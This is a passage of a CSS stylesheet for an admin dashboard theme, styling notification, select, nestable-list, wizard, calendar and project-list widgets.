.gritter-social.facebook .gritter-icon-container {
  color: #5d82d1;
}

.gritter-social.facebook .gritter-icon:after {
  content: "";
  font-family: "FontAwesome";
}

.gritter-social.twitter .gritter-icon-container {
  color: #50bff5;
}

.gritter-social.twitter .gritter-icon:after {
  content: "";
  font-family: "FontAwesome";
}

.gritter-social.google-plus .gritter-icon-container {
  color: #eb5e4c;
}

.gritter-social.google-plus .gritter-icon:after {
  content: "";
  font-family: "FontAwesome";
}

.gritter-social.dribbble .gritter-icon-container {
  color: #f7659c;
}

.gritter-social.dribbble .gritter-icon:after {
  content: "";
  font-family: "FontAwesome";
}

.gritter-social.flickr .gritter-icon-container {
  color: #0063dc;
}

.gritter-social.flickr .gritter-icon:after {
  content: "";
  font-family: "FontAwesome";
}

.gritter-social.linkedin .gritter-icon-container {
  color: #238cc8;
}

.gritter-social.linkedin .gritter-icon:after {
  content: "";
  font-family: "FontAwesome";
}

.gritter-social.youtube .gritter-icon-container {
  color: #ef4e41;
}

.gritter-social.youtube .gritter-icon:after {
  content: "";
  font-family: "FontAwesome";
}

.gritter-social.pinterest .gritter-icon-container {
  color: #e13138;
}

.gritter-social.pinterest .gritter-icon:after {
  content: "";
  font-family: "FontAwesome";
}

.gritter-social.github .gritter-icon-container {
  color: #333;
}

.gritter-social.github .gritter-icon:after {
  content: "";
  font-family: "FontAwesome";
}

.gritter-social.tumblr .gritter-icon-container {
  color: #426d9b;
}

.gritter-social.tumblr .gritter-icon:after {
  content: "";
  font-family: "FontAwesome";
}

.gritter-theme {
  background-color: #323232;
}

.gritter-theme .gritter-title {
  color: #9674c8;
}

.gritter-theme .gritter-content {
  color: #FFFFFF;
}

.gritter-color .gritter-content {
  color: #FFFFFF;
}

.gritter-color .gritter-close {
  color: #FFFFFF;
  opacity: 0.7;
}

.gritter-color .gritter-close:hover {
  opacity: 1;
}

.gritter-color.primary {
  background: #9674c8;
}

.gritter-color.success {
  background: #2cc185;
}

.gritter-color.info {
  background: #58C7EF;
}

.gritter-color.warning {
  background: #FFDC42;
}

.gritter-color.danger {
  background: #F45846;
}

.gritter-color.dark {
  background: #545454;
}

@media (max-width: 575.98px) {
  .ms-container {
    width: auto;
  }
}

@media (max-width: 767.98px) {
  .ms-container {
    margin: 0 auto;
  }
}

.ms-container .ms-selectable li.ms-elem-selectable,
.ms-container .ms-selection li.ms-elem-selection {
  padding: 6px 10px;
}

.ms-container .ms-selectable, .ms-container .ms-selection {
  background-color: transparent;
}

.ms-container .ms-selectable li.ms-hover,
.ms-container .ms-selection li.ms-hover {
  background-color: #9674c8;
}

.ms-container .ms-list {
  border: 2px solid #ebebeb;
  background-color: #FFFFFF;
  border-radius: 0;
  -webkit-box-shadow: none;
          box-shadow: none;
}

.ms-container .ms-list.ms-focus {
  -webkit-box-shadow: none;
          box-shadow: none;
  border-color: #9674c8;
}

.ms-container .search-input {
  height: 30px;
  margin-bottom: 10px;
}

/*------------------------------------------------------------------
  [Nestable list]
*/
.dd {
  position: relative;
  display: block;
  margin: 0;
  padding: 0;
  max-width: 46.1538rem;
  list-style: none;
  font-size: 1rem;
  line-height: 1.53846rem;
}

.dd-list {
  display: block;
  position: relative;
  margin: 0;
  padding: 0;
  list-style: none;
}

.dd-list .dd-item .dd-handle, .dd-list .dd3-item .dd-handle {
  cursor: default;
  display: block;
  margin: 0.384615rem 0;
  padding: 0.538462rem 0.769231rem;
  text-decoration: none;
  border: 1px solid #dedede;
  background: #FFFFFF;
}

.dd-list .dd-item .dd-handle:hover, .dd-list .dd3-item .dd-handle:hover {
  color: #FFFFFF;
  background: #9674c8;
  border-color: #9674c8;
}

.dd-list .dd-item > button, .dd-list .dd3-item > button {
  display: block;
  position: relative;
  cursor: pointer;
  float: left;
  width: 1.92308rem;
  height: 1.53846rem;
  margin: 0.615385rem 0.153846rem;
  padding: 0;
  text-indent: 100%;
  white-space: nowrap;
  overflow: hidden;
  border: 0;
  background: transparent;
  font-size: 1.5rem;
  color: #878787;
}

.dd-list .dd-item > button:before, .dd-list .dd3-item > button:before {
  content: '+';
  display: block;
  position: absolute;
  width: 100%;
  text-align: center;
  text-indent: 0;
}

.dd-list .dd-item > button[data-action="collapse"]:before, .dd-list .dd3-item > button[data-action="collapse"]:before {
  content: '-';
}

.dd-list .dd-item .dd3-content, .dd-list .dd3-item .dd3-content {
  display: block;
  margin: 0.384615rem 0;
  padding: 0.538462rem 0.769231rem 0.538462rem 3.07692rem;
  text-decoration: none;
  background: none repeat scroll 0 0 #FFFFFF;
  border: 1px solid #dedede;
}

.dd-list .dd-item .dd3-content:hover, .dd-list .dd3-item .dd3-content:hover {
  background: #FFFFFF;
}

.dd-list .dd-item .dd3-handle, .dd-list .dd3-item .dd3-handle {
  position: absolute;
  margin: 0;
  left: 0;
  top: 0;
  cursor: all-scroll;
  width: 2.61538rem;
  text-indent: 100%;
  white-space: nowrap;
  overflow: hidden;
  border: 1px solid #9674c8;
  background: #9674c8;
  height: 2.7rem;
}

.dd-list .dd-item .dd3-handle:before, .dd-list .dd3-item .dd3-handle:before {
  content: '=';
  display: block;
  position: absolute;
  left: 0;
  top: 0.384615rem;
  width: 100%;
  text-align: center;
  text-indent: 0;
  color: #FFFFFF;
  font-size: 1.8rem;
  line-height: 1.84615rem;
  font-weight: normal;
}

.dd-list .dd-item .dd3-handle:hover, .dd-list .dd3-item .dd3-handle:hover {
  background: #a486cf;
  border-color: #a486cf;
}

.dd-list .dd3-item > button {
  margin-left: 2.69231rem;
}

.dd-list .dd-item, .dd-list .dd-empty, .dd-list .dd-placeholder {
  display: block;
  position: relative;
  margin: 0;
  padding: 0;
  min-height: 1.53846rem;
  font-size: 1rem;
  line-height: 1.53846rem;
}

.dd-list .dd-placeholder, .dd-list .dd-empty {
  margin: 0.384615rem 0;
  padding: 0;
  min-height: 30px;
  background: #FFF;
  border: 1px dashed #b3b3b3;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  -moz-box-sizing: border-box;
}

.dd-list .dd-empty {
  border: 1px dashed #bbb;
  min-height: 7.69231rem;
  background-color: #e5e5e5;
  background-image: linear-gradient(45deg, #FFFFFF 25%, transparent 25%, transparent 75%, #FFFFFF 75%, #FFFFFF), linear-gradient(45deg, #FFFFFF 25%, transparent 25%, transparent 75%, #FFFFFF 75%, #FFFFFF);
  background-size: 4.61538rem 4.61538rem;
  background-position: 0 0, 2.30769rem 2.30769rem;
}

.dd-list .dd-collapsed .dd-list {
  display: none;
}

.dd-list.dd-dragel {
  position: absolute;
  pointer-events: none;
  z-index: 9999;
}

.dd-list.dd-dragel > .dd-item .dd-handle {
  margin-top: 0;
}

.dd-list.dd-dragel .dd-handle, .dd-list.dd-dragel .dd3-handle {
  -webkit-box-shadow: 0.153846rem 0.307692rem 0.461538rem 0 rgba(0, 0, 0, 0.1);
  box-shadow: 0.153846rem 0.307692rem 0.461538rem 0 rgba(0, 0, 0, 0.1);
}

.dd-list .dd-list {
  padding-left: 2.30769rem;
}

/*------------------------------------------------------------------
  [Parsley]
*/
.parsley-errors-list.filled {
  margin-top: 10px;
  margin-bottom: 0;
  padding: 15px 20px;
  position: relative;
  background-color: #F45846;
  color: #FFFFFF;
}

.parsley-errors-list.filled:after {
  content: "";
  display: inline-block;
  position: absolute;
  top: -6px;
  left: 20px;
  width: 0;
  height: 0;
  content: '';
  z-index: 2;
  border-bottom: 7px solid #F45846;
  -moz-transform: scale(0.9999);
  border-left: 7px solid transparent;
  border-right: 7px solid transparent;
}

.parsley-errors-list.filled > li {
  list-style: none;
}

/*------------------------------------------------------------------
  [Perfect Scrollbar]
*/
/*Perfect Scrollbar*/
.ps:hover > .ps__rail-y, .ps.ps--scrolling-y > .ps__rail-y {
  background-color: transparent;
}

.ps:hover > .ps__rail-y:hover, .ps.ps--scrolling-y > .ps__rail-y:hover {
  width: 6px;
  background-color: rgba(0, 0, 0, 0.15);
}

.ps:hover > .ps__rail-y > .ps__thumb-y, .ps.ps--scrolling-y > .ps__rail-y > .ps__thumb-y {
  right: 0;
  width: 6px;
  border-radius: 3px;
  background-color: rgba(0, 0, 0, 0.5);
}

.ps > .ps__rail-y {
  width: 6px;
  background-color: rgba(0, 0, 0, 0.1);
}

.ps > .ps__rail-y > .ps__thumb-y {
  right: 0;
  width: 6px;
  border-radius: 3px;
  background-color: rgba(0, 0, 0, 0.5);
}

/*------------------------------------------------------------------
  [Select2]
*/
.select2-container--default .select2-selection--single, .select2-container--default .select2-selection--multiple {
  border: 0.153846rem solid #ebebeb;
  border-radius: 0;
}

.select2-container--default .select2-selection--single {
  height: 3.23077rem;
}

.select2-container--default .select2-selection--single .select2-selection__rendered {
  padding: 0 15px;
  height: 2.923078rem;
  line-height: 2.923078rem;
  font-size: 1.077rem;
  color: #878787;
}

.select2-container--default .select2-selection--single .select2-selection__arrow {
  height: 3.076924rem;
  width: 30px;
}

.select2-container--default .select2-selection--single .select2-selection__arrow b {
  border: 0;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  margin: 0;
}

.select2-container--default .select2-selection--single .select2-selection__arrow b:after {
  content: "";
  font-family: "Stroke 7";
  font-size: 25px;
  font-weight: normal;
  line-height: 3.076924rem;
  color: #878787;
}

.select2-container--default .select2-selection--multiple {
  min-height: 42px;
  line-height: 1;
}

.select2-container--default .select2-selection--multiple .select2-selection__rendered {
  padding: 4px 12px;
  min-height: 3.23077rem;
}

.select2-container--default .select2-selection--multiple .select2-selection__choice {
  border-radius: 0;
  background-color: #f2f2f2;
  color: #6e6e6e;
  border-width: 0;
  padding: 4px 6px;
  line-height: 18px;
}

.select2-container--default .select2-selection--multiple .select2-selection__choice__remove {
  color: #7a7a7a;
  margin-right: 3px;
}

.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover {
  color: #616161;
}

.select2-container--default .select2-selection--multiple .select2-search--inline .select2-search__field {
  line-height: 2;
}

.select2-container--default.select2-container--default.select2-container--focus .select2-selection--multiple {
  border: 0.153846rem solid #ebebeb;
}

.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b:after {
  content: "";
}

.select2-container--default .select2-results__group {
  font-size: 12px;
  color: #6e6e6e;
}

.select2-container--default .select2-results__option {
  padding: 10px 6px;
}

.select2-container--default .select2-results__option[aria-selected="true"] {
  background-color: #f7f7f7;
}

.select2-container--default .select2-results__option--highlighted[aria-selected] {
  background-color: #9674c8;
}

.select2-container--default .select2-dropdown {
  border-width: 0.153846rem;
  border-color: #ebebeb;
}

.select2-container--default .select2-dropdown--above {
  border-radius: 0;
  -webkit-box-shadow: none;
          box-shadow: none;
}

.select2-container--default .select2-dropdown--below {
  border-radius: 0;
  -webkit-box-shadow: none;
          box-shadow: none;
}

.select2-container--default .select2-search--dropdown {
  background-color: white;
  border-bottom: 0.153846rem solid #ebebeb;
}

.select2-container--default .select2-search--dropdown .select2-search__field {
  background-color: transparent;
  border-width: 0;
  outline: none;
}

/*------------------------------------------------------------------
  [Slider]
*/
/*Slider*/
.slider.slider-vertical {
  margin-right: 13px;
}

@media (max-width: 575.98px) {
  .slider.slider-vertical {
    margin-right: 10px;
  }
}

.slider.slider-horizontal {
  height: 23px;
  top: 11px;
}

.slider.slider-horizontal .slider-track {
  height: 8px;
}

.slider-selection {
  background: #9674c8;
  border: 1px solid #9674c8;
  -webkit-box-shadow: none;
          box-shadow: none;
}

.slider-track {
  background: #f2f2f2;
  -webkit-box-shadow: none;
          box-shadow: none;
}

.slider-handle {
  opacity: 1;
  background: #FFFFFF;
  border: 1px solid #f0f0f0;
  -webkit-box-shadow: 0 0 3px rgba(0, 0, 0, 0.12);
          box-shadow: 0 0 3px rgba(0, 0, 0, 0.12);
  height: 22px;
  width: 22px;
  -webkit-transition: -webkit-box-shadow 200ms ease-in-out;
  transition: -webkit-box-shadow 200ms ease-in-out;
  transition: box-shadow 200ms ease-in-out;
  transition: box-shadow 200ms ease-in-out, -webkit-box-shadow 200ms ease-in-out;
  cursor: pointer;
}

.note-editor.note-frame {
  margin-bottom: 0;
  border-width: 0;
  -webkit-box-shadow: none;
          box-shadow: none;
}

.note-editor.note-frame .note-toolbar {
  margin: 0;
  padding-bottom: 5px;
}

.note-editor.note-frame .note-toolbar .btn .fa {
  font-size: 14px;
}

.note-editor.note-frame .note-toolbar > .btn-group {
  margin-left: 0;
  margin-right: 5px;
  margin-top: 5px;
}

.note-editor.note-frame .note-toolbar .note-color .dropdown-toggle {
  padding-left: 5px;
  width: 20px;
}

.note-editor.note-frame .note-statusbar {
  background-color: #f6f6f6;
}

.note-editor.note-frame .note-statusbar .note-resizebar {
  height: auto;
  padding-top: 3px;
  padding-bottom: 4px;
}

.note-editor.note-frame .note-editable {
  border: 1px solid #ebebeb;
  padding: 10px 12px;
  margin-top: 6px;
  border-radius: 0;
}

.note-editor.note-frame .note-editing-area .note-editable {
  color: #545454;
}

.note-btn-group .dropdown-menu > li > a {
  display: block;
  padding: 3px 20px;
  clear: both;
  font-weight: normal;
  line-height: 1.42857143;
  color: #333;
  white-space: nowrap;
}

.note-popover .popover-content .note-color .dropdown-toggle,
.note-editor .card-header.note-toolbar .note-color .dropdown-toggle {
  width: 20px;
  padding-left: 1px;
}

/*------------------------------------------------------------------
  [Wizard]
*/
.block-wizard {
  padding: 0;
}

.fuelux .wizard {
  -webkit-box-shadow: none;
          box-shadow: none;
  border-radius: 0;
  -webkit-border-radius: 0;
  border: 0;
  background: #FFFFFF;
}

.fuelux .wizard label.control-label {
  font-weight: 600;
}

.fuelux .wizard .wizard-title {
  margin: 15px 0 20px;
}

.fuelux .wizard > .actions {
  line-height: 48px;
  background: #f7f7f7;
  padding: 0;
  font-size: 0;
  z-index: 1;
}

.fuelux .wizard > .actions .btn {
  position: relative;
  line-height: 48px;
  border-width: 0;
  border-radius: 0;
  vertical-align: top;
  padding: 0 14px;
  -webkit-box-shadow: none;
          box-shadow: none;
  font-weight: 400;
  color: #949494;
}

.fuelux .wizard > .actions .btn:focus, .fuelux .wizard > .actions .btn:active {
  -webkit-box-shadow: none;
          box-shadow: none;
  border-width: 0;
}

.fuelux .wizard > .actions .btn:hover {
  background-color: #f7f7f7;
}

.fuelux .wizard > .actions .btn:first-child {
  border-right: 1px solid #d4d4d4;
}

.fuelux .wizard > .actions .btn .icon {
  position: absolute;
  top: 12px;
  font-size: 25px;
  line-height: 1;
  color: #949494;
}

.fuelux .wizard > .actions .btn.btn-prev {
  padding-left: 25px;
}

.fuelux .wizard > .actions .btn.btn-prev .icon {
  left: 4px;
}

.fuelux .wizard > .actions .btn.btn-next {
  padding-right: 25px;
}

.fuelux .wizard > .actions .btn.btn-next .icon {
  right: 4px;
}

.fuelux .wizard > .steps-container {
  border-radius: 0;
}

.fuelux .wizard > .steps-container > ul.steps > li {
  height: 48px;
  background-color: #f7f7f7;
}

.fuelux .wizard > .steps-container > ul.steps > li .chevron {
  border-left-color: #e0e0e0;
}

.fuelux .wizard > .steps-container > ul.steps > li .chevron:before {
  border-left: 14px solid #f7f7f7;
}

.fuelux .wizard > .steps-container > ul.steps li {
  font-size: 15px;
}

.fuelux .wizard > .steps-container > ul.steps li:first-child {
  border-radius: 0;
}

.fuelux .wizard > .steps-container > ul.steps li.active {
  background: #FFFFFF;
  color: #9674c8;
}

.fuelux .wizard > .steps-container > ul.steps li.active .chevron:before {
  -moz-transform: scale(0.9999);
  border-left: 14px solid #FFFFFF;
}

.fuelux .wizard > .steps-container > ul.steps li.complete {
  color: #FFFFFF;
  background: #9674c8;
}

.fuelux .wizard > .steps-container > ul.steps li.complete .chevron {
  border-left-color: #8057bc;
}

.fuelux .wizard > .steps-container > ul.steps li.complete .chevron:before {
  border-left: 14px solid #9674c8;
}

.fuelux .wizard > .steps-container > ul.steps li.complete:hover {
  background: #9e7fcc;
}

.fuelux .wizard > .steps-container > ul.steps li.complete:hover .chevron {
  border-left-color: #855ebf;
}

.fuelux .wizard > .steps-container > ul.steps li.complete:hover .chevron:before {
  border-left-color: #9e7fcc;
}

.fuelux .wizard > .steps-container > ul.steps li .chevron {
  -moz-transform: scale(0.9999);
}

.fuelux .wizard > .actions button {
  font-size: 12px;
}

.fuelux .wizard > .actions button i {
  font-size: 11px;
  line-height: 17px;
}

.fuelux .wizard > .actions button.btn-prev i {
  margin-right: 3px;
}

.fuelux .wizard > .actions button.btn-next i {
  margin-left: 3px;
}

.fuelux .wizard .step-content {
  padding: 20px 30px;
  clear: both;
  border-top: 1px solid #E2E2E2;
}

@media (max-width: 767px) {
  .wizard-row .fuelux {
    position: static;
  }
}

.editable-checklist label {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: flex-start;
}

.editable-checklist label input[type="checkbox"] {
  margin-right: 5px;
}

.editableform .form-group {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-flow: column;
          flex-flow: column;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
}

.ads-chart {
  margin-bottom: 29px;
}

.ads-chart.widget.widget-fullwidth .widget-head {
  margin-bottom: 1rem;
}

.ads-resume {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}

.ads-info {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-flex: 0;
      -ms-flex: 0 1 45%;
          flex: 0 1 45%;
  padding: 30px;
}

.ads-progress .progress {
  border-radius: 0.25rem;
  margin-bottom: 1.76923rem;
  height: auto;
}

.ads-progress .progress-bar {
  display: block;
  border-radius: 0.25rem;
  height: 4px;
}

.ads-progress-counter {
  display: block;
  font-size: 1.84615rem;
  line-height: 1;
}

.ads-progress-title {
  font-size: 1.077rem;
}

.ads-legend .legendColorBox {
  padding: 0 7px 0 0;
}

.ads-legend .legendColorBox > div {
  border: 0 !important;
}

.ads-legend .legendColorBox > div > div {
  width: 8px !important;
  height: 8px !important;
}

.ads-legend .legendLabel {
  font-size: 1rem;
}

.ads-users {
  position: relative;
  padding-right: 30px;
  width: 50%;
}

.users-chart-counter {
  position: absolute;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  top: 50%;
  width: 100%;
  text-align: center;
  margin-top: -20px;
}

.users-chart-counter .users-counter {
  font-size: 1.84615rem;
  line-height: 1;
}

.widget-calendar {
  padding: 0;
}

.cal-calendar {
  position: relative;
  padding: 40px;
  background-color: #545454;
}

@media (max-width: 991.98px) {
  .cal-calendar {
    padding: 20px 10px;
  }
}

.cal-calendar:after {
  position: absolute;
  display: block;
  top: 135px;
  left: 0;
  background-color: #9674c8;
  height: 46px;
  width: 100%;
  content: " ";
  z-index: 0;
}

@media (max-width: 991.98px) {
  .cal-calendar:after {
    top: 75px;
  }
}

.cal-calendar .ui-datepicker {
  position: relative;
  z-index: 1;
}

.cal-calendar .ui-datepicker .ui-datepicker-header {
  margin-bottom: 4.61538rem;
}

@media (max-width: 991.98px) {
  .cal-calendar .ui-datepicker .ui-datepicker-header {
    margin-bottom: 2.31538rem;
  }
}

.cal-calendar .ui-datepicker .ui-datepicker-header .ui-datepicker-title {
  color: #FFFFFF;
  cursor: default;
  line-height: 1;
  margin: 0 auto;
  text-align: center;
  font-weight: 300;
  font-size: 2.76923rem;
}

@media (max-width: 991.98px) {
  .cal-calendar .ui-datepicker .ui-datepicker-header .ui-datepicker-title {
    font-size: 1.8rem;
  }
}

.cal-calendar .ui-datepicker .ui-datepicker-header .ui-datepicker-prev, .cal-calendar .ui-datepicker .ui-datepicker-header .ui-datepicker-next {
  height: 1.8em;
  position: absolute;
  top: -5px;
  width: 2.76923rem;
  color: #FFFFFF;
  font-size: 2.76923rem;
}

@media (max-width: 991.98px) {
  .cal-calendar .ui-datepicker .ui-datepicker-header .ui-datepicker-prev, .cal-calendar .ui-datepicker .ui-datepicker-header .ui-datepicker-next {
    font-size: 1.69231rem;
  }
}

@media (max-width: 575.98px) {
  .cal-calendar .ui-datepicker .ui-datepicker-header .ui-datepicker-prev, .cal-calendar .ui-datepicker .ui-datepicker-header .ui-datepicker-next {
    font-size: 1.69231rem;
  }
}

.cal-calendar .ui-datepicker .ui-datepicker-header .ui-datepicker-prev span, .cal-calendar .ui-datepicker .ui-datepicker-header .ui-datepicker-next span {
  overflow: hidden;
  display: block;
  text-indent: -99999px;
}

.cal-calendar .ui-datepicker .ui-datepicker-header .ui-datepicker-prev span:after, .cal-calendar .ui-datepicker .ui-datepicker-header .ui-datepicker-next span:after {
  cursor: pointer;
  content: "\e686";
  font-family: "Stroke 7";
  display: block;
  position: absolute;
  width: 16px;
  height: 16px;
  top: 0;
  text-indent: 0;
}

.cal-calendar .ui-datepicker .ui-datepicker-header .ui-datepicker-prev {
  left: 0;
}

.cal-calendar .ui-datepicker .ui-datepicker-header .ui-datepicker-next {
  right: 0;
}

.cal-calendar .ui-datepicker .ui-datepicker-header .ui-datepicker-next span:after {
  content: "\e684";
}

.cal-calendar .ui-datepicker table.ui-datepicker-calendar {
  width: 100%;
}

.cal-calendar .ui-datepicker table.ui-datepicker-calendar th {
  border: 0;
  padding: .769231rem .230769rem 1.30769rem;
  text-align: center;
  font-weight: 300;
  color: #FFFFFF;
}

.cal-calendar .ui-datepicker table.ui-datepicker-calendar th span {
  font-size: 1.30769rem;
}

.cal-calendar .ui-datepicker table.ui-datepicker-calendar tr td {
  border: 0;
  padding: .230769rem;
  text-align: center;
}

.cal-calendar .ui-datepicker table.ui-datepicker-calendar tr td a {
  display: inline-block;
  padding: .615385rem .538462rem;
  text-align: center;
  text-decoration: none;
  margin-top: .769231rem;
  color: #FFFFFF;
  width: 33px;
  height: 33px;
  line-height: 1;
  font-size: 1.30769rem;
}

.cal-calendar .ui-datepicker table.ui-datepicker-calendar tr td a:hover {
  color: #9674c8;
}

.cal-calendar .ui-datepicker table.ui-datepicker-calendar tr td a.ui-state-active, .cal-calendar .ui-datepicker table.ui-datepicker-calendar tr td a.ui-state-highlight {
  background-color: #9674c8;
  color: #545454;
  border-radius: 50%;
}

.cal-calendar .ui-datepicker table.ui-datepicker-calendar tr td a.ui-state-highlight {
  background-color: #9674c8;
  color: #FFFFFF;
}

.add-note {
  display: block;
  text-align: center;
  color: #FFFFFF;
  font-size: 1.53846rem;
  font-weight: 300;
  line-height: 1;
  margin-top: 2.30769rem;
}

@media (max-width: 991.98px) {
  .add-note {
    font-size: 1.3rem;
  }
}

.add-note:hover {
  color: #FFFFFF;
}

.add-note .icon {
  color: #9674c8;
  font-size: 2rem;
  margin-right: 5px;
  vertical-align: middle;
  line-height: 0.2;
}

.cal-notes {
  background-color: #FFFFFF;
  padding: 30px;
}

.cal-notes span {
  display: block;
}

.cal-notes span.day {
  font-size: 2.76923rem;
  font-weight: 300;
}

.cal-notes span.date {
  font-size: 15px;
  font-weight: 300;
  color: #9674c8;
}

.cal-notes span.title {
  font-size: 1.38462rem;
  border-bottom: 1px solid #d9d9d9;
  margin-top: 1.38462rem;
  padding-bottom: .153846rem;
}

.cal-notes ul {
  padding: 0;
  list-style: none;
  padding-top: 20px;
}

.cal-notes ul li {
  padding-bottom: 10px;
  font-size: 1.077rem;
}

.cal-notes ul li span {
  display: inline-block;
}

.cal-notes ul li span.hour {
  float: right;
  color: #9674c8;
}

.cal-notes ul li span.event-name {
  font-size: 1.077rem;
}

.cal-notes ul li:last-child {
  padding-bottom: 0;
}

@media (max-width: 575.98px) {
  .cal-notes,
  .cal-calendar {
    display: block;
  }
  .cal-notes {
    width: 100%;
  }
}

.earnings {
  margin-bottom: 29px;
}

.earnings.widget.widget-fullwidth .widget-head {
  margin-bottom: 1rem;
}

.earnings-resume {
  padding: 0 20px;
  margin-bottom: -15px;
}

.earnings-value {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  margin-bottom: 1rem;
}

.earnings-value.earnings-value-big {
  margin-bottom: 2.30769rem;
}

.earnings-counter {
  font-size: 1.23077rem;
}

.earnings-value-big .earnings-counter {
  font-size: 2.76923rem;
}

.earnings-title {
  color: #999999;
}

.widget-indicators {
  background-color: #FFFFFF;
  margin-bottom: 29px;
}

.indicator-item {
  padding: 12px 30px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  width: 100%;
  margin-bottom: 0;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  border-bottom: 1px solid #e6e6e6;
}

.indicator-item-icon {
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
}

.indicator-item-icon .icon {
  font-size: 3.07692rem;
  color: #9674c8;
}

.indicator-item-value {
  -webkit-box-flex: 0;
      -ms-flex: 0 1 50%;
          flex: 0 1 50%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: end;
      -ms-flex-align: end;
          align-items: flex-end;
}

.indicator-value-counter {
  font-size: 1.84615rem;
}

.indicator-value-title {
  font-weight: 300;
}

.project-list {
  background-color: transparent;
  margin-bottom: 29px;
}

.project-list-title {
  font-size: 1.38462rem;
  margin-bottom: 28px;
}

.project-item {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  background-color: #FFFFFF;
  padding: 23px;
  margin-bottom: .923077rem;
}

@media (max-width: 767.98px) {
  .project-item {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-align: stretch;
        -ms-flex-align: stretch;
            align-items: stretch;
  }
}

.project-item .description {
  font-size: .846154rem;
  color: #999999;
}

@media (max-width: 767.98px) {
  .project-item .description {
    font-size: 1rem;
  }
}

.project-item-column {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.project-item-title {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-flex: 0;
      -ms-flex: 0 1 20%;
          flex: 0 1 20%;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  padding-right: 5px;
}

@media (max-width: 767.98px) {
  .project-item-title {
    -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
            order: 2;
    margin-bottom: 10px;
  }
}

.project-item-user {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-flex: 0;
      -ms-flex: 0 1 25%;
          flex: 0 1 25%;
  padding-right: 5px;
}

@media (max-width: 767.98px) {
  .project-item-user {
    -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
            order: 1;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    margin-bottom: 20px;
  }
}

.project-item-user .user-avatar {
  margin-right: 12px;
}

.project-item-user .user-avatar img {
  border-radius: 50%;
  width: 30px;
  height: 30px;
}

@media (max-width: 767.98px) {
  .project-item-user .user-avatar img {
    height: 45px;
    width: 45px;
  }
}

.project-item-user .user-info {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
}

@media (max-width: 767.98px) {
  .project-item-user .user-info .name {
    font-size: 1.077rem;
  }
}

.project-item-state {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-flex: 0;
      -ms-flex: 0 1 20%;
          flex: 0 1 20%;
  padding-right: 5px;
}

@media (max-width: 767.98px) {
  .project-item-state {
    -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
            order: 3;
    margin-bottom: 10px;
  }
}

.project-item-date {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-flex: 0;
      -ms-flex: 0 1 15%;
          flex: 0 1 15%;
  padding-right: 5px;
}

@media (max-width: 767.98px) {
  .project-item-date {
    -webkit-box-ordinal-group: 5;
        -ms-flex-order: 4;
            order: 4;
    margin-bottom: 10px;
  }
}

.project-item-progress {
  -webkit-box-flex: 0;
      -ms-flex: 0 1 15%;
          flex: 0 1 15%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
}

@media (max-width: 767.98px) {
  .project-item-progress {
    -webkit-box-ordinal-group: 6;
        -ms-flex-order: 5;
            order: 5;
    margin-bottom: 10px;
  }
}

.project-item-progress span {
  text-align: right;
}

.project-item-progress .progress {
  border-radius: 0.25rem;
  height: auto;
}

.project-item-progress .progress-bar {
  height: 6px;
  border-radius: 0.25rem;
}

.project-item-actions {
  -webkit-box-flex: 0;
      -ms-flex: 0 1 5%;
          flex: 0 1 5%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
}

@media (max-width: 767.98px) {
  .project-item-actions {
    position: absolute;
    top: 23px;
    right: 23px;
  }
}

.project-item-actions .icon {
  font-size: 1.23077rem;
  margin-left: .384615rem;
}

@media (max-width: 767.98px) {
  .project-item-actions .icon {
    font-size: 1.38462rem;
  }
}

.todo-list {
